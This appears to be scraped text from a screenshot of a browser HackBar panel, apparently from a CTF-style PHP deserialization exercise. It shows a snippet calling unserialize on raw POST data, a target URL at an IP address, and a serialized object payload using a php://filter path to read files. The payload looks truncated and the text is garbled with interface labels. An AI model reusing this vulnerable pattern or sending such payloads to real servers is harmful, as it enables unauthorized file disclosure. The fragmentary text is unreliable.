 }
$data = $_POST['data'];
unserialize($data);
moz-extension://21adc748-36c8-4d7c-b749-b13fd418d024/theme/hackbar-panel.html#
调试器 查看器 控制台 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://59.110.159.206:8030/unser.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
data=O:1:"a":1:{s:3:"un2";s:49:"php://filter/read=convert.base64-encode/resource=";}
H Connection: keep-alive